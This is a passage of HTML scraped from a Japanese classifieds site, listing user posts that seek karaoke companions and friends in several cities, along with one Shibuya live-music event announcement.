<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kc7xs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kc7xs" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/chiba/com-fri/article-1kdeif"><img alt="カラオケ仲間募集(快活CLUB 富里インター店)" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/chiba/com-fri/article-1kdeif">カラオケ仲間募集(快活CLUB 富里インター店)</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>公津の杜駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/chiba/com-fri">千葉</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/chiba/com-fri/g-2697/a-228-narita">成田市</a>
<a rel="nofollow" href="/chiba/com-fri/g-2697/s-2300139">公津の杜駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E4%BB%B2%E9%96%93">仲間</a>
</div>
</div>
<div class='p-item-detail'>
カラオケ好きな人を男女問わず募集しています！

私は基本的に土日休みなので開催も土日がメインです！

1対1なら活動場所はある程度融通がききます！

ラインオープンチャット「カラオケ(千葉県成田市近隣)」でも募集中です！

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1kdeif" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1kdeif" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1mifk1"><img alt="江古田〜池袋あたりでたまにカラオケ" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1mifk1">江古田〜池袋あたりでたまにカラオケ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>江古田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-275-nerima">練馬区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-2200104">江古田駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
江古田〜池袋あたりで、
たまにカラオケ行ける人探してます。
昼〜夕方メイン、年齢性別問いません。
まずは1時間くらいからでOKです。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mifk1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mifk1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/osaka/com-fri/article-1mie0x"><img alt="カラオケ自主練" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/osaka/com-fri/article-1mie0x">カラオケ自主練</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>天満駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/osaka/com-fri">大阪</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/osaka/com-fri/g-2697/a-542-osaka">大阪市</a>
<a rel="nofollow" href="/osaka/com-fri/g-2697/s-1162311">天満駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
1/23(金)か1/26(月)にカラオケの自主練をしたいです。
４人以上なら開催したいですが、それ以下ならば諦めます。一緒に練習したい方がいらしたら、ご連絡下さい。

✳年齢や会計のごまかしはご遠慮ください。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mie0x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mie0x" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/gifu/com-fri/article-183sld"><img alt="アニソン・ボカロ・カラオケ好きの方集合！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ec0423760b8b8079f8a05/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/gifu/com-fri/article-183sld">アニソン・ボカロ・カラオケ好きの方集合！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>名鉄岐阜駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/gifu/com-fri">岐阜</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/gifu/com-fri/g-2697/a-413-gifu">岐阜市</a>
<a rel="nofollow" href="/gifu/com-fri/g-2697/s-3000160">名鉄岐阜駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%82%A2%E3%83%8B%E3%82%BD%E3%83%B3">アニソン</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

18歳
〜
35歳
</div>
</div>
<div class='p-item-detail'>
アニメ、ボカロ、カラオケが好きな人同士
気が向いた時に気軽に集まれるサークルです😄

最近は岐阜市内のジャパレンが多いですが岐阜駅付近など、参加メンバーがある程度集まりやすい場所で開催しています

参加頻度も自由なので、予定...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="183sld" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="183sld" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">15</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/com-fri/article-1midhx"><img alt="🎵カラオケ会のお知らせ🎵" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e339b7c80456c4d61775a/thumb_m_1768829850926.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/com-fri/article-1midhx">🎵カラオケ会のお知らせ🎵</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>姫路駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/com-fri">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/com-fri/g-2697/a-577-himeji">姫路市</a>
<a rel="nofollow" href="/hyogo/com-fri/g-2697/s-1160821">姫路駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E7%84%A1%E6%96%99">無料</a>
</div>
</div>
<div class='p-item-detail'>
1月24日(土)
ジャンカラ姫路みゆき通店
15:00～22:00のフリータイム
にてカラオケ会を予定しています🎵
(今回は夕方フリータイムです)

※最初から最後までても途中参加でも🆗️
   もちろん途中退室も🆗️

※...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1midhx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1midhx" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1midew"><img alt="2月14日（土）🌟渋谷でライブ&amp;生演奏で歌いませんか？🌟" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e3270240c8699efb39dc3/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1midew">2月14日（土）🌟渋谷でライブ&amp;生演奏で歌いませんか？🌟</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
-
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-268-shibuya">渋谷区</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E7%94%9F%E6%BC%94%E5%A5%8F">生演奏</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

30歳
〜
65歳
</div>
</div>
<div class='p-item-detail'>
渋谷nobにてライブ開催！
2月14日(土)13:00オープン　13:20スタート

渋谷nobにて、ライブやりますよ〜
私は【Makiss】で14:50から
松田聖子と中森明菜他のヒットソングを演奏します。

出演バンドは...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1midew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1midew" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hiroshima/com-fri/article-1mibq1"><img alt="友達募集します！" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hiroshima/com-fri/article-1mibq1">友達募集します！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>広島駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hiroshima/com-fri">広島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hiroshima/com-fri/g-2697/a-659-hiroshima">広島市</a>
<a rel="nofollow" href="/hiroshima/com-fri/g-2697/s-1161115">広島駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
応募条件：

25歳
〜
35歳
</div>
</div>
<div class='p-item-detail'>
転勤で広島に来たばかりで友達がいないので、カラオケ行ったり飲みに行ったりできる友達が欲しいです！
アニメ好きなので、アニメ好きな方も大歓迎です！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mibq1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mibq1" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/okayama/com-fri/article-1mib07"><img alt="金曜日の夜にでも時間のある方。" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okayama/com-fri/article-1mib07">金曜日の夜にでも時間のある方。</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>倉敷駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okayama/com-fri">岡山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okayama/com-fri/g-2697/a-644-kurashiki">倉敷市</a>
<a rel="nofollow" href="/okayama/com-fri/g-2697/s-1161005">倉敷駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E8%BF%8E%E3%81%88">迎え</a>
</div>
</div>
<div class='p-item-detail'>
はじめまして。

倉敷市内に住んでいる、４０代前半の男です。
金曜日の夜にでもご飯に行ったりしませんか？
いきなりじゃなくてメッセージでやり取りをしてからでも、もちろん大丈夫です。

迎えにも行けます。

ただし、あまり遠く...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mib07" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mib07" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/hyogo/com-fri/article-1miakq"><img alt="カラオケ🎤" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hyogo/com-fri/article-1miakq">カラオケ🎤</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>尼崎駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hyogo/com-fri">兵庫</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hyogo/com-fri/g-2697/a-578-amagasaki">尼崎市</a>
<a rel="nofollow" href="/hyogo/com-fri/g-2697/s-1160303">尼崎駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
ご覧いただきありがとうございます😊

上手い下手は関係なく、とにかく一緒に楽しめたらいいなと思ってます😊
カラオケももちろんですし、それ以降はご飯とかも行けるような友達になれたら嬉しいです！！

よろしくお願いします🎤
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1miakq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1miakq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fcom-fri%2Fg-2697">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/tokyo/com-fri/article-1miag2"><img alt="【1/24土開催】神田・ガチカラあと2名まで募集" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696e1188b478d2781b1263be/thumb_m_Screenshot_20250819-211524_3.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/tokyo/com-fri/article-1miag2">【1/24土開催】神田・ガチカラあと2名まで募集</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>神田駅</b>
</div>
<div class='p-item-secondary-important'>
<a href="/tokyo/com-fri">東京</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/a-256-chiyoda">千代田区</a>
<a rel="nofollow" href="/tokyo/com-fri/g-2697/s-1130223">神田駅</a>
<a href="/all/com-fri/g-2697">カラオケ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/com-kw-%E3%83%86%E3%83%B3%E3%83%97%E3%83%AC">テンプレ</a>
</div>
<div class='p-item-supplementary-info'>
応募条件：

25歳
〜
55歳
</div>
</div>
<div class='p-item-detail'>

月1で少人数カラオケをしています。ワイワイ騒いで盛り上がろうでなく【思い切り歌ってしっかり他人の歌を聴く】をコンセプトにしています。歌唱中のおしゃべりはもちろん、大きな手拍子や膝ドラムもご遠慮下さい。歌いやすい環境作りに...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月19日
</div>
<div class='u-color-gray'>
作成1月19日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1miag2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1miag2" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a 